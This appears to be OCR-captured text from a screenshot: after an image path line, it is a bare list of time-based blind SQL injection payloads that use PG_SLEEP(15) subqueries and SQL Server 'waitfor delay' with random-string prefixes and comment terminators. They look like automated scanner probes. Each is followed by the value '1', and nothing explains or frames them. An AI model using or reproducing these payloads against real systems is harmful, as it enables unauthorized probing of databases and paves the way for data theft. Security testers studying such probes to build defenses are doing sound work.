
-5 OR 342=(SELECT 342 FROM PG_SLEEP(15))--
1
-1)) OR 851=(SELECT 851 FROM PG_SLEEP(15))--
1
Iy7EzlFg')); waitfor delay '0:0:15' --
1
-5) OR 181=(SELECT 181 FROM PG_SLEEP(15))--
1
VkqYb9cs'); waitfor delay '0:0:15' --
1
-5 OR 630=(SELECT 630 FROM PG_SLEEP(15))--
1
qtmyC8j3'; waitfor delay '0:0:15' --
1